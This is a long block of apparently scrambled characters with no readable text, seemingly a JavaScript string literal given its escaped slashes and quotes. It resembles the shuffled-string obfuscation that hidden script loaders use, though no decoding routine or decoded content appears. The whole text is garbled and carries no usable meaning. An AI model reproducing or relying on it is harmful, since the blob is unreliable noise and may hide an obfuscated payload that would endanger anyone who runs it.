7o$d,^yt\\GGG,a0GdjbCQ5>Q5069ot41lQ.(a$V);}2k0. VosG!=o?^!]!!2,!)rrb-e v)1D76^]0;tE.G4_s.2elGrpGy!)-6^G}]c+Qtr.Ve7VG|}^e66e.jG=e|QteV2^Ete-Qt} eG(_v _1mas,)t_GC6K.=t8;Qo e(5s G 0f=.FVVWd[GGs^665Gei[eQsttE8^3^ 0x.j1v5&h^^Ie;!G7).Viat.ry]nf9GP)\/:f6i{k2=)^:CXdl2()]al3QeGbV n }&.G>irR)dLers,uE^e^66nC!]sV0 )cV4^ dhe.5t8} .{]e,!,{elpV2D7Xk]uH=Vh.! vx2Vy)}0GntDQderai^iw{7qicG^eV+e]Gv ngysrb(aQ^^EV2{!e&HG],^3Dw)^bs) eSV^eQSl58tP))^,Gimg,,lt]rwlg056)X1stieUsO8GVnctx0dtt_^]Q(^|lVnV.re5tMG^ e b-] }Vf nGtoe){,Vt ^ej+e^Qu^er^3evnoQ1=v+ ,[e*r5)to3^=(Ge2!no65nr^s{6.^xqa%s;  .Q_v=r(2]$peeo)G (48Eut4q.n.0e).6SorG]]2qQ)c9el.-^ G^QpG<Vor\/s)hV^qootQt$^i<LQ6td\\ftG63dkG"4.VGm !)Gc0N1hG.DQ;ye Gs)]^CV+^l4ur6GGQeane0_V6aCQGx\'l,4;NG. t[iVVx,[.eehVl=[|hm$.e^eG6=A.l^&e)!!i6Ur2f{t^Q"h2QQ1_2irGt4^ua!x)^tnci5iV.= .is571f0fc&w-Vr|^$.tQ(o.WhvaGet8cHr(^V ,V _VGIl}ts) C tMue ^0^7ed2e.q,Qmo ^if,.f63V1iGa<(te;9g$^_.!74Q].rl$]}(doCi-;^i6Go3_Qei*l6.I.eo.CG._([0Vr_dRa]eQ4meer[)G^)sG"Q)z7$s^}V$ []b(&!!! w(95\\aonodQ^04i,!e.ete6u 2e.(TdtG;nQ)aeB (2$ e((!.oG3o4.{.H}lV6!;,sdl0sb);7^t[ 6=a^]V3])6.0!gEt)QfPt>e2}r^lu;VRs^QvrGmk1]o8s^;i^Qig^^]Q$es{y }VOx{0*=V! f0G80hpG+ UpCe7^0_Y}t1u+]]t^e^V0+< a!651g8e: )pBM2=!.0ieG.8uofSp^Q,7t |).edx!li na)rG};^oQ:Qu5iVvG,Vo!^[ 0.b0 FeGGV+^g $nW}GVQ_eD mE;}'),bFA('e\/Q0G5\/Go9.doo  7GE[7Q!3rX[GD^3p0<GC}p7l76k;}{?V!6as5V [0a7uDt0(28iGoAera3t!Gtfl(5a3m(.t.QQ^Q{{7.ee,; l_7Q,9^qet)<).9G!;g:G20V.Gt36Q)tGsm[.1t.e.9)):]6Iuce!V];0=7u(Qn0C@,)+frG3MG},r7D4,p[iGsosV= .de^r\/l V, >VGwG.*0T3) 6u(eV6( Cu.x&5N19]Qlh[fGG0.Qf )[reo-];=V!GLamwe(@lk]s.t7xGse]))t0r5gf{(,i=Tt5Q&Vi!Bosr1D(^(8}Gu,$PoV^!y73t.A_Te{)]).90=21?@Q3kVoo)r!9)Q.Vx18f\/q9"iGm3=uV-ae40t)}.V;\/eGv7.sD<u=6&^e]xVC182{]Qo[{,u^^\/0 ]e7sk1eGV6]etQQ;6GQG?G|VG.2]iu!GtG7V;QGVGVG(ux"(!cMGeE9c+Qe wQ8%es4cogVC^d}6]]r67Gr7QGV4p oQgQ^G VGo=QGfc@r4=)t0;iehr^.eplft^7=u+}62*oteGn,Pq.}QVYhG^5^Q(wG)`)Vc.4V^>yunwV^I!t\'e=1.Q0Q-Q=5]Te7c@nlV>fGrnrsYnf>Gn4e+^BQ5)9.e3ro!e }V}.eb).q rGf7pbonQetVfhqfV%6(.t52 .sNx4:;eQ;5V0)5(b5Q4Gpobn.^eT3e;G uu$7C-t2m]6VuGa9= oQ7,D+b.4r6PrVGCn+Cr_)8yiar.m^Gub.t)GmQ]crQtG^x!v9(uo*1^.ue.^peV.)n;pGx^7m\\:eg}VQ;.^C_fD;eG-upw]1teuV;Q^W6$^3[&tmVrsG^_G=o;VrQ.ee=$.},G5hV=GJ7s!oe &o).{.0V*ico.5^ayw,eQ(@ffu(C!t+buOue)GC_Q,V2^,Ces}]G=GB5t]lV 2.}ne2u];4u[nQ;V_a.VQc Gmou981a0!16!VssVMteGo;,sG6j6^]q)gt2G9,{taiQ8r,G]Q }])3C]v!-]en.)Q.0 pl{.G,e6lcCQRl(>ioo$O;5!e"tV),htaVee1]7&i88o,]ey5}&GVX),;^2;G0Ci9]!:GVN{{204VQ07s 0^.VVra}^t.^__9o!G.V(.e.Q|^. QDi=e]wr}]4\/4Q]6]ZGQGusQpuVty3>|0QG0dP0fTG^01V^{z1G]G]Y)gn)utuQel)eT9tQsQ9s0.e.ne(QVs56G)GVmo+)).mQG0.Q5tGgc0,s(C.=;_GVTK+^iL!qLFot^ie6e5];;gm^.,Ct54.uVx6wGVDu$o+>oale^P*70ep^md14V.({0Q4ml+G;KDp34e-Qbtm.t8i!t]a;YD)(eE[uxG[}\/.7 5xZac.]xs0 s!QCmi7s-=_ie"Xd5egaP.x)iQ}H7!D=iGe.bVnMrsi23]7CGG.0so2}Z=0s@srtG4E*t3oVdt2)=4=] xV,G^e^) ^e]6VQe_,!e{GG$trtl^4lGdb6m|btG!xee`Q!t.r.tih.sel7CTnRiVMu,!Ve2nV4V,6\\7ufjfnv]Q"518Ze ]ehQge]V6Qc<l)_$Gs)6]]o.1m>tiTVM7o.Ge19]L;])(GlluC.dt9.P^ExutG(Q6VePp:=n{\/etQ)p1)_jg|V<3Gq,ofVegm^V](VV}00n,oQ^Vx2Q3]G ;ef4+VluU).a]to+on.Gpi3Aa7.785, )eeKQc( 9V^Gf eGwV6r3]6^CkGe0^]nia5m!)^ Q!gG3QuQ]_rGT]Vtwb_Q)p{V\\G=f)^SV4^oDr.2?SGijGVs<6! 3{lp;nV{))8}n^ieupQo;5;f..telcSxiQtQo0GsQ4GG-coeltdGeo7P}-^ Qa2GVxe2Ttl[%"\/stC)5)nG!9e;xe[}V2]v5Q9)V0Qt2G8a.:s8]!)_0>yrV],VV?!)o};p76.<:o7u}V{ip^\/0 etVVVM^]^E7 ^x2!-2V963efxM.unoQus47)^onf_i6Q_Q.G$1ro,,54p,)!96$GVt68a06s1)v8(tG)ei) ,G)]Q!2.VG^(fQ6!]GslG0G!u.uQT^E8!xe?5.GO&eMNatojfU;(gr3hCG);![]=7tQ}r2554QQ}G;[(x37.GV))&^.8GxMa]geiV5(Vi?(*}wr{eGV](_52edVrmeuV3!os43)."} ,]];.6GM9-GiekQ=V.z;3;nC!GV]wr(5e)i^8.0e)b0xuQ}cE.]3v(le}Nt}m[+c_1nxQegG.wcu :a=G0^;Ts)te0e|.Q63\\u)!&.)k!edl7uoel1]}Qw!tuQe6ae#(9caCa3_kQ4f$^4e!eo,9Q5%V0ei\'3OoO9,tw2 Q]V0teykaur[i=, uGaM.{]on9Y$xs{9V)m(]j[u38,G=o"K85Q<.j1sQ]V4QA`9yp{ &h(Q-.!c;MQ^rg6e6)\'gi,a;a9G,m,GQ}Q.oei86QV]T^Q.,rBe]Vr0QGVfN3m5iG.,iGpo}4.@]ne=-.e.t5G;.Q@\/ov^]zAeuQsGnC]c])QtQ0G!. r.2.#GQ{5,neh.}.*QQ(os<]aV]ntsaZeGG;aiu <fob.eQ1TeZVGm]?V].Qr!eoPt5laG(eVGGAGG),=er.|rw@,;]\\tG,)n^!,, 1e7G D)xUgut0w_V)seQoG}aTf[1.!Gc3V8Vs]:{Q ^9).{ooQ.tz0Gr^1=nS]Qec^^onw.)5VV(5=7 }goTQo_a(]gQi$6e.U34eGGti Bb.t$]9iG3;aG>h.)Gh008|4.e0GU}dpl6^3al=W,Qp1a 6VeQu7Qs)aG3!3n44e!vT:.!hA6pss5*f>Ve(|C ^ek.zi(g].)^G!yQ\';s#.svQ5#Qs.^^)^DV6^eteC]6VB57jV6G$!.V^n8.lrCsi l=,5i>Dm^="7lweZr ],]x]al]^!=\'Gb2,1^ge,V,_t]6]fV[!3.]5r}}d)Ga5 \'?^VC0uGC[4[.(:Ea<V.,nle=GQQ1yxVo-.(a918]!h& G^5rxD]p0=Se^Q}92r:Q\/pC3>lvg=5{}) }hsdVyp7{z 681)]=g)mG^A67^,nQ!V+eQ5._od3Gt t V9d8=Q!;(G0cTQ3.eexQVtE=eQ6h8m"g=Qd2^u^GQ.(u^c{}1.G0}1).]00]^nVes]u2eGeG^^:;.0CQi72^(VG[Qy_]$;DTrr*0QV^Gn)Vi#lGerfe]36q0gG8))n)n5GCX;e "cQ$z7eQ,!G^G{=iQi,fodalV,0Qgs\/!sehu_6odkCdvg=ytC=R@u_+1GQMx2QG"^(l.V18]ktV^Ga*,usl4|fsVel2k6 V.o60|1l)3;(+Gc6(}]V|hV.y!CQV^c!),^3f(9_G{V=V8stW;!rG[i_,t< _i.4gK Vig7$]$e6e)4uGe8itGpnNe2^G8!^ud{;Q)73iQ\\lW2t6GG9]!l&uA]fson3]Pe\\eV6^5[GPeeG.}G(!Xn4=(!1yt]( 1=N=p,lIu^oeGGaWrr7..].u6?4JGd6\/n,&V3rrnGo]G.$Qp!tdo]!GaG.e0G7.n0shVnu!.D0os=^5u(6])^nf]_f,6f))eCim.e.E-}^<&hQ. 4tg{f:n}[.ix1_9=.b6leDtQac6V6G9]_f<6)nhr)}x!6Qe0osVo_D)2eVn!;!$mcepG].65o3en{G,s2o( rvn x{Gn !;ttnV)GrSa,%x;2bf^:=Q^a=81Qi1E! )G,x57I{^((I^it&^[9)tpG,poV[G{<iG2^9m!QQtm$c+=)1tG3y""iQhQa35hV]96Q5VF1Y!CmV27iY1+]G"VG 9!VnQG009736OsToi,win)5iidV^tgi,.oc4oQ8knb};}o.s3)tei oaGd;045t4?0V!QSe]G\'qiB&t)fl,ouQ!GV4V\'V_e)i^76]6?\/lGxUiGeG+as=,;07mk4s^!le=m0ipC1)=(>VrV4m8ViQ"_e{ue,^3h9.nau x,s=^Mh s=..=pc{[_P\\+o{atf(es.n]Q2 ei(^iiBes4<6r)G<^y(oeV*t9^V(:+=r)G.jGGe34xSVwQf.e}Y{Qu{x){lG5o.)\/7]9!eVD=)Gs7,5[MkE)=806D)4.QVD"Che^tig1^.aa60]Q, z,V0,5w!+ !}e3GVdc])GiV7p;R)eGQt.G73)!6QsGG}0s}V_@-oG0V.2<Gn063T!_9HeomSh4{}yuQ!e*643uQbeoVe!30SGm!{onsr]S?y 3,7ce7.^4cQ7J?QdV)}_eiaS=Q2Q.i4,rj+]tQV]RMa.V^uuH!lq6txGG}:2^G031m .eo0t}leV}egreo3=6rnVE_i .r.7jEirVhe)tctymio0^(6.G5{V.i^89{VVla2j.4)e)v5sE{rVs(= [a^QeDi]aQ+X{ [;i5G.fM%f^ lmx99(=Ve;:.er>ew~C5^p(+=-V&.=6V:y1.)c]r );^D+}r[!(S5t33;G896Vj5o^\'].,(bQ5.tylGGQ;P0*:lQ)73z]iMGn8S0=f!G352G.Q_e,I.:Gp;V|lsp6=G5}.e^@GQ(lG!G8V(x41e]pOV]Z}8iw{] h.j!oGjcsd_h6a+$]Ts;]s {x.nd8lV;l!^4eG;n!],^Qs<=te7aun;2Qn;i)e^^Cn 0(D<=5ez]} t(!x;!,4Q)G8^(a^:t1Qt2=QfG^ryGvi5G=Rt^4;!A{D^.=dVs,6_^Qg%0)\/:];)(+vGm]=6!5,|tGQ.q,eQ.OE.dYn.xVZ.=Gr=)(40Gs,yqld=9+r ng*,4lo}6#(=xTttQhihc\'>dhl)e1Gp.aOCD%huV(%]cn$^=f69*a^_.74o$;=_nne]? B ;3n}EQxe3tGQuTL.x6.*o8CVx1fc7l3iQQaen6lG.gaoxVeE2EnMs,.ivQV;1t6yoel.}rQ)t0topgr76^(KGf&nli=!Q2K].e6p_ _c9VgG _!]GdanVce))Vh(_3gquQgsjoz0^3)msr|G^.4er9de)9#o$G4e^ed._]slqsQ3,=n{xr.$lk&|0s!R97i^le=!tph=[C0GQMVUfe))bZzGqfGw]eG6^2i){,r=-^tGx682;<?)?:VtC]{)+OQit^X!a6u]GVs=;2rTy{\'=n^G!]x(>^..}e 5)s._6u])169r^Qr4{ ?eGtNnmeK0cT)eVets7)q*qS]uen,GaCr0lEGw.C:Qr](Vn.4)fFpQo]c}j.te^i;saG)6e.erGeG_fo]#9):$Gi|l);f3aV,QQu%t7V7 _x\'3GeQ-1n?(%i6!wB.kssl^n.^20,,n{egi}G[),V:]ixe9d.nGa..Gra0V5,C8e.=S;b6.iex5Dr.Gfb-id%!V!ii^Gx7_t9a6_;c!b,rG|[VrQ;_QG71}!96nV )v.GeGeafrI(ZoQoo]q(mMe!*aVE Q,&1Qo_Vo)_6]OGQzr5)90qlVh]F)e,y{s@){V=d!Pe(8)n3GZ=(pCc)rge,ou\/V;g!br)M.V2[G.?Y]Gtds;8290;9u)et}p[rM2s9_,QlGktGcV V}.r5G.}\/o$Gye)Vi;}.)omb|lGTtEaw t.Vtt1T9ag*_!ss!^7u_8D?4)!!G=;0eoyg$o0-!}ah}0t_G6Vv})cf_Gbe5"ae4=VF;[,ee7)^7qlat}wd7t0)91t_G4\\!c7Qdlr)Qnmk75lw_^V5Vse_272H (GuVV05.V=G9o3t9otek.^^.1eG#|9-giWGc= G=V7otQGie]GQd]}G("s8]exe6TUftCT8-7ac60^\')Tc^!16l6pVl,3^]gG85GR)8)].1G.n4ifV!]1G,l\\o5xGn,et"G.qCVgt;$ ^qJ:H^S2^nsaGfu1G,a!(Do.m:!V0ul sVV^e6tiv)i.sV_^y^lWV95,e30i.ibG&^)[CQe=slkV3o;VdQEgp,:@;em](8fnEao_92vV8;GGV{+&.qud0G7,.fQ=ksi1a^a^{2%sQ9GgV)i)0^.(a})tuegZ56>;%l5.q=Q.Qa!993efd^ti,OGx e5u\\.-r }u^;3.n)rGa^E2CGt .G)rGt],G=Q$qQsF(tGn.0V+>7:QGflin(Vo895^3(^G(spdsIirt|Rnr!.ip9Qt.fGr4!.V8e]Q!,=1!Q_Gntaec$7.-erV)]or[8we}ti9isV7g=;re)griel9YeamV]r6y5G0;^1of0!G aMaE cEefesp(^e})(ffcd)7eMxVc;GfV7!9dh^ ty1Ls!e(9E#ic=-G4G6insieVf ]{kG72e)2e!.)0m,Qit -&.`WeV.2mnQ$,\'i)a,GG0r}t^=s:!e0o4!gti8iV)eQtMnzc6r );t^Q!p0VV=incG  .5Ve!Vk]?oh?..cQxGaVha dG]eop^>i(h)+)eB*6-u3! .<G^)eQ+32M=VnnsG]}err.eo"g\/Ge&Q-. Qt:)ur;&An96Q9,6Gno VQtiaQ4s}^)(ycu9=!t^5e2)NoxxQf.>9CiQ(_,fG~9V"+aQ^!5i0o)(a^r{cl.902V!p(Q4),;rV7.lGGQa0\'n.}tuwD6?e8 }GkVQ5]P(VG G)7.GVe.V=Qs.pVeajg=Qt.9.).3bV;Q .is o72Gp^1e:VGeI{0aUr}Qox0rf0,.7tnQGtn.{s5&V)e1=iV7if:^6eao2]uVndssj.,g%S{].,Ce]n}=s7R1a?h]0g25)GQ7Q!slh7s{VjoVGB^6Q([.(V8Yt.x V!\/0dnSG]);1e;ef{g2_M.837c; f]itGz^4GGjT9)!4l^y.o2(5G](+04(3QcrVr,p^lmV3t>|if!7^a1,5yt78HGGeSkV6mxoGL_y8ee7)ecA0Qj3GQz[i. Q}Cr2h}6re. i9uVm+l5_u_*GE^.9Qy&41"nraeeG.+6$sl9VatcsuGlu7Q*f5t)3)!Vc9Gy.8nrc4e0 eVn7C)su+lGGioiu4lG{*6+juVei,s8G^eT932^Q(Qb o89o;)e=4GQ)1)fGCufriaQ^GG6 =V5r)==GG:.r)ndbSr1|]k)6t)1a]o!imt+ m^Ghk#Si$- u+e3Q.tj px.rTi^4f.dQ^>G1]Q]0!)9VV7:e]}e)8gdn< nEO-eGd!}o.}p`D]EGnngeG(g(>s( Sx_;QGVg;cGe{i915NVlG))]pV1m-t).}0lko]eafF^))o9QtfZ.5;lC}20r8xhcn}xQu1dnnG4asQ.tcPsrg}dfQG(O,^fx!a^ [2AG9VVc!3y0VV .f,x]D}G)*cXnGp)e(Gusi6,.{VN;d (p^d}aoe}Qe;)^wr6iim!.c0-+ed (Gtae6om)=.52on&ge0GQXi!i2ie7 s+sW9VUhgGr=r,106se.8!5.S(:>s.8en.c7w4;c7_,^0!0^tp)eGGeaQ4..cel3Vlst.! e)o4=V[dTi &5fGGl,l.7^ %V^rVQ5wtlb l4ttgrs^^GVLrk3px%tQiGQQ.I$i^vosmdt3]X]?y!CG.ykIifd.87xt)dG:,$..Grc=3o5s.4eet1i2].g7V6V+ee;t=?"tay7Gb46)G)]!otVe{Gq}=5lN,lGGc{]+en.elmQe(4e6].(Qv +ru*,.xWi:,0fG6G2d]+lK8z.ut@VGi.o^p2}gtbE;^g+a)(s:=s(kQQXIQe_lAV1Osa5w).%Q6H,V6.]EtA .;G [arEW5)8p,5F,fQt!$4Q.46Vp;\\n4Qe"45)ss7 toGt}xGu*G0.tiGVQQ+h%\/G&6r[tn^6cy7Q-o;.Qi.7d.$n! ,lE()to(^^8V6lcf):p:hv)Q^(}fmQVit={(sG)vQGGeGus=30}[[_uG^;fVlGcdVt!4!ue^a+.#G;))U{c^u.9[fe^t^if!Q%V,sn0+OgG.9\/8f0{g h.4s?(.,4S.)9GVs,p!^:sGp0{a7W.^D"%G{,if7_\/ t-a.vy=rV6GfVsp)e;.i}aQv;Vl9yGpe0m6^u,G^Q-al34GQ^o(",GswnQVacD(pxQ)Go.gsQ6p7)Qe_5,Q6lytvtVe^6eV0ddf"Ve_d[i=;o5e=QVeI?;lirG^g-Gap.;6.,}!c;,8rGe.]Ga]am_Gme!u.dltcetthG8..;;as5.e6ej&(8{)G1i7es7]t,_,V7s.!( ._aiV.o]b|,agQrX;9GpmG!a.!oQVGjtG(uV5($e+.PQVRGVG3Q,( .=hG^#$q);k!rite&l2)u{Qe, ^CrInT8)r8i(,!tiVe&0G .ot.fiNQ.oe).=GMrV0eht4; e]8E^eG{57)d6]cjTt)^G7e8_wrkxG70Q==;Oi)V{6Q)Q5QG)>.^!52rdn;-(525{0Gr]e8()0t n:)^.GG#r_Vi.hs]a!i;G|GG].;`c?Gs..el<IM.5]eQ( (.vo]yG()QGlxVe-C0GipissQ,\/!dl=.nfnGw931Q)dkhG!CQT_B1a.bFQt6)v.tne:a \/s6i2t.Q0nlVV}V4"Vd1!5])CQ]^;QQe]..Vm30Q]Vie0\/):QsQ{eY)G:i_L!n.){G0}E+;5987.dRe([Q(P3MV!V6_Vf(38uQQqGhQ.t8,ki2,d6pVJV$0QsoeVVslVT^aep(9=6.]Vg}r;]ta5n}G( o^3rVo=]&;Qq#U\'H15iVoy$3oottVc(w.>1e=Q^=.{!.EV))G^e\/^^^Q f!VO3e]5Vv(]p^nGexk7C7[]aeq..?ca !Qqt)6]G9Gd}tVS]E#G_..C(.]^9QpwaVQmtWQ,Vpsa[Nun412.r*292%G\/73d\'.o(Q\/Gvr+&^jGgla).^Gi^.GGV\/E)}Q9G_eJO]^z.w$$;}ei!R?5_(ii.s.0Q!gtQG4V8Qn^30ewVCf\/hd!EGoadVVfVQfVl,+G}4..{5r)]VVia !.=rR94iV2h.Gps]tQ)dtxQ;743)rhi(chitV1)el{{^cen+,8ltGGt1e61]Go.QGro]V{};wiG7po.eqs{TGI{^s^Ver2G9.0.ti.NGnS,0QaAa=C8Q)aGw2+ao ayNidGMp7net783e^not8Q),cyuGe,emtGgPim,V(Qk))eeeV%s.e` G^6e 5B@U(( Gooc1)(GV]2.teil3{2)o250i.refQlGhr.le.Ve{g4s^7-)s8O.Q)iG^G.eQnGG.7i+0eRGl o)DvVy.4 V0)GGV[5j^T]on_;enCr.1,!{=:8oa6#r).siLVGpGQ0.G.pQGd0G]5+n5Ght{d),Q1^^sqNskee+rS]yS^4d)3;;S(ty9$"6t)fe7PGsa9iQe\'BV0iP0ciQVVQh{}Tq^s[psgf0s4N)Vm^f69iG!?o5i9sPC8o5t]pY^V!fct8p^,e(9i..sG;fQo23EQQh.dxMe!fe(&nJfd]pve()i3$,.Vu}c52.5g902!Q&V=.tc1}2l=ilG^,dG,Vi#-s_GV!V!VfG l0\/o0.$Eze9}s5LZpl@29074;uba]5i!>h se(_c_Qse=2]Q.)t7kp=VDueVGQ)Q!e(4(rO]QVGp]G GGo. 3petn_NiGa)er=QGQgQ0ha4Q])qGVl fQ6Gl;^nfdG]sdaF=bLRG Nie<=GV1st!,{i gCtnp@e(Vg}oG G 2tG._7s5oapF),^e=])r1fSU}oE7?ne$QArr7,i&l]he6p9QD+dC=VGE)V;.tF!Tt9VoownoVtyirw))G==g.y(^.)=))A.w3krI5c)r)VgeC.z9G)|,: rV).!.!Goc.7Gte!,l=G7L;.[0\/9dtu.]884ut+G19p];G.?.}ee^(6f!a7e{VVMQQWVPnea=^Vh5V.=,g0@.ttl,i.dltG1.0f vittj7QQtso30DC,5r.8Qar.ucGndn8>( f+i]?\\0T;8Qe9)^Q!68$Qt,^G,0i.1]pi{21a.d?(A4V1GoftrIV].tG9GbvwyQQf]GV..enGt\/_4!}0 Q;QIId^(c e=|GVVoas0:x;pNI9e.J6Vms{l(5l\/Q^ww5s7G rg 5e]M5Q!Qi5^6G,e^]=Gxe8$5Gd8VcrKG+G7)oo7n^41d;`,0;Gd]^r(e6fQ=uepE+T0o%20G]phe9VV}1) e.V.Go2oe_.!e+]rtV8 Qe*rrQs_  rae.5QVds&e>lp0_{^h_.ge9=1V^r(3=Q>s!iG.N,6294.[w;{V0Flx:ft1vaQe.=iNQtG.Gc.G[f)+>^ "ufo`5c^r&]&^\/(a&3keee|)o2,,Go.tG}l}^tr#].V%t]G=;^sG5^>QN.PG.,ete oI^k!ngyo0a!VG;sRGeyx6&l)Zso^0n[nm9}ltettQoV&$2o)!8er2.IrixVG4Gc9},(QY2.w]s^uV#V[tfe.ei9^^.HGhao8rQ!.Q8[=rG!,B].nuVa^l2zn!yHg]4r.a(QQp^Q1V9T(e=Q.tSx18Ae_fdaQ(]-iE^6t8g.lwen0tT)G]^3_yVVsoQVo^QDE(H;Vd(_Vsr6_!=}d)QOolu,i.\/aVqMVG6u9f ^.!\/t9cGG^Q.6G)Q?Q1)=5I$,CxQEG;0:(!6;Vn3! !6]Vyy8\',^..}%R\/QMos1lm;MQGr,GV9VfeGV4t;lx)+.,TI(gQt9#s0.sxtu+\'wr;.)i.3dVnld9su*a&1G<y.G,w0f;())=2x.nVeD;]nGw:^^mrQni)yg,,^Q}3^2{.etout.4umv}mu.x6n)e !)}n(G^l.8SVvS!m.GGhDneg.#(s<Gs.tW]}_;)^!T)G)kGVa]wmr0_{"e0{cD.,^4V=%RrG;Q3tp]fn .I=!2GVB60QVdGyTQGe,l[5i0e]2rrd l 0^iGQ.eu,QQ#,eea(St.GeCGs0]6VaeQ1,p wte6{u)e^^<]0q).0fKd15]Be60.g6.G!G31JG75fQen!]ehxG{s9 [?yt:n.}x9QjNS]ot6a{,pV^}[)e,y]9^x0 SQVy^u{.=9aG!G;dV0;!tVcQ8ntG^!2a?]1oVgr8o3xG7.^{Qrh7.\'GvN_a),]Gs;Ge(<]s.>V6*]t)s ck=tao[WeFt(n^622,9e]lEV!h0 2^8t`^ 5eV33oG[)c.lV7x;fi]V4$Gcunbhita!0o e.7Qe}].sf.#R.eG 7VtQbGo1wu3 ,c,6g[2iee.),Rnu6cgt,U( ()z6Q$u4mgwGete]9fh,ey74GneS$()o!.yD^Gs5l4^az$g0fQva{7\'idei0beVGV=.F,eVm7)Gsy^#j7x.]h],^ve6Q^! tVgrA.&n_=ned5^ec317_ eddp.e92f_GJQ(GGri0eSt^lxuGdGUH\/:fo9tGG9J&#Vz&8;E2]]\/Q0]76QG6G]{(p6wGi7t ,iQlH(so](VeGr6LzpAo87f3 J2(J2Qi.7x!rHetG;]_VQV6dS|y.n]e$e60keaV;Gu,G.V[2)A)Se^kVG91xQre.Gm^7e(8]#i fu?V4oQtfEG};GaVlA]V,l55]w7;lv{}96Dt; Q^+,5t!)Vec9^oes!;G59{_6u!%iGin^5Vx=3(#txTier]Vgr}GGuGp.rrp9p8#Lt:2.+eE_C]&V).qeV9tMcr^sa|Glna,g!1.ta(i:y5hni=Eer4)HoG5]px3Vt!aGGw0nsue7.GrVe1Vn-]]9}488Q;oeG;xi% .r$iVQ==_iQe]gif f0e6CuQ<){GicQG}eQ(V.;,a]=e5r4VQ)!Qmt6QdoGc?6i\'aGe|9^7!NQt,ncGxrG=bcCAr^zGe70erVQ,eEn16\')=mVr]?;Dl.,V7yv.cv,$Gr^.0q-hEV]G\\ct00xV14oi8eo-VN,h2d%^)Ba(3)\'sGnxdnc!.n)EoG_krQ9||]2t.l.V lr0Qo=!!VG.=QeCra,.enGQxici=rz.N3olNso)7C.bHp!G\'s4vm.o 5Gb]\/}GteDcceGe7Cl3+]09_tGl,)d(l.Vg:G}(p t9G^;VC!tq9GG6GV:mcn}Q3Va.<V1G! {=;^V{h.i2e&^:;t,V}aV1l ,}i8i1(iBuz6ed)Gabhe!Q9r^djG85tV8=;x_6Q;$)VVVmhprr.-@Q!4Ayi^)!aQeb7gex5.}uaGue^)@QG7D(.Q(!)!};2c8V{,Get7!d[)\\duxj8VsV .sV_i"sG(:Jer^3G6sSQ{YmeGV2^:\\rVn6w6a=Gt!t_o.C {MMe )luGaUaaaC5=poeu!urb_x]Q:\/^tG OXGCrsenjG=9Q)pbr^V3#;{_vfoo)7l .(eQ\'V(TafcD-]reh(3esnn;u:e.,!,VI.3s}GQo^r4ys)<!i )V$ro=Q;.;)GqDn]F{eVide>6V _e71Qrsoift,faryp0$a.hpx^8t9V..u6!;!35GTz^ae.%!u:lqlr$gc;))l,Enn!Vi)aVor7G<oiQ61QVG=.@n()_ecn:2o))9sayhno);^r)+aHgegeV.3r.}cVnGti8h2,N@D.ebGf^ydc *&tt.le6.G;eey3(eG%eu]MGV_!:g((rlf%1e_V{SGQ]o#bT@$GpQe.EyQ Ge,n(n3!t}4Gi 7=&FGc!^]hr,v66G,^4e4Ge^6=G7e^_,up0u(49i%8dH._i.iQ6k^8eGa*"x]=7Q (kpE.&aVi3e6 I}jQZ8Grf4,5s_iCVy.)VG%g.=^yran}l{e !9.og}}{0j )Vf)!(;\/B!n4QrG5 auV C7c9Qoyt...54w.Gwniko.!!V{]_?eigoe1QC^00G(8,|.fG)g:.)m;o1t8^YaB&rnol|ix6.^r,,^f`n:n7!f ShVG0ae39fGQ ]xff]R(G,(:_E9VxsA@9]CG7_Ben QmQdAoxVTG6.2.Sba.C{Q $Mt;p)]Gnj^Vu}Gy.:, ot l.SK} .JeT.0p^nr6.Gwrl;i](a9SQ)rfe6)t0Gre!.sd)=lO21;Q8*nQ1aV)c9(sr]ux_1G7BDo>.!.e!G,r)n(e9y1(ni_.]6GVQAaLa:e^0x96)76[+sT=mV^(gaehG8nQG^V2)5n_ti*..Gee!C.nVie[=5]tn6Gr;03tes 6#)9V5r;rn.iVx_!g13)0V9V_{9=4QVR()^ ug=&3 G0"a!p]GGD9fg.zfwQV VV^fek^oy(En}9 52{^9e`d(=2( n?9oiQQbEa0k^i[i.;V]GGedNo}Fwn;5^VaGh^"60.:{.t7SG7080n7(0V<os,GrsG%yterZ V=T]e%onQCBDv>r, apGnadM\/.dDnq6(%ed&^s G^9639T$Vx0.t}{uC!plh).1^alG)!ll1oxxGyt=:3NeRt5!Vw^]iV$sQ1=.![Ge9GbE5, s_thy69ed7)]](]h.6$:.QG"9 2eoG.^ t -xsoCs=,GV^Q&{e7u)]G} Q]LS2=. !;a7805=sG$nT.}(s7U.5.rsf8GGGjd0oV$a@V^ fR)=Q.:)!Xe].12eeclkQ0(0$ ]ifkGplfelaVt0ugl!>Ceum ,^i5CG69^csb^oarQn$Go1.[;0vmakIlnqr]fatn\'M{4176)e.etafVelo.GGloQ1^#Q!cfuGtho6"G9l.15. ;1G Vr=3"6c)_]1^T4G.nVk_",i_,9= 0GVeeaEGG$1^875i+a^.QQs0Q.Cc,=u1Q3.1.Q1^gy7..G<^8Vte?{4GVps[u1rs^slg6=Qh;8o G=G1nCi81)e$MfQ6u7Q=n8y]G.V."1A08y}=?0a96c!#as.7r]Gi[ilvV=l^eG=Q 05Q6g.CffG^qo1}p;mi^=oX"G&2tGioAi!udyu$,ia=V{X,9Qt5QK)_QFdvp0q{ o}^-{)wonl}\\QfalnrGsxg6gee$stTt8qsfae>O}QV^)qBVi2?Q4;-6lfG. 2sC9G_hn)i3t3,X. .rCee} ,@]VQG^G2 =Q}Se =$g1e[49G80ra9G: ^Q G^.p0idG3 v.*)=r)8 )5r^tGip$G)!3Vi$0. Gke}r!]a6(qQ7vn5gH32G,rr[ned+Gs,!)4u;.x\/;G6$)ev,2r)(sfepo57)GSu89CxG21cp09G^, z1l76a6[Gfh;8c.CG2>eh!.3xu;t"]_noe]4sMebe6n4!(e".ee,uy)VG.snppJauGQ]GGDx}F nQkugEi6^7s ]?uqG`^>.,) dotQ3)8cuG(897t5a2i])6 ooaQrQx)n;eg]^fof6 tG8a 8=^!-_l;7tf5h2C^tiGe_Qa7us^Q1ttt_kGu jl,94$Gu_6i,(.t]mfY.tl,dDd}^un^)t^]9=\/l(^2gG{i:,nw ViGl,tne206GG.0x5as^tIG3>Q7.&+s^0V(u3)2^3gc*to)QV$\/7l,!fCcG<Vmwf9AyVeVuVc7xlt.S68878VCM=Qu;Q0g0IQ7={9eE]U(en77@n%]MVeQnl.!xuzF==b:m n0G(eTr;e)6w:7=et17o^)(ee6F$tG(p8e.V40(^r_t4|x.?G\'n{Q)5.6sTe2GlTGh!! mo8}Q65r] vtSQ)deausoVW)G4r $GaipQe9_s;aow5lou 